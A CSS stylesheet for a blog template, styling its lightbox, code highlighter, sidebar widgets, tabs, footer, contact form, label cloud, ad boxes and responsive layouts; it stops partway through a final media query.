.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
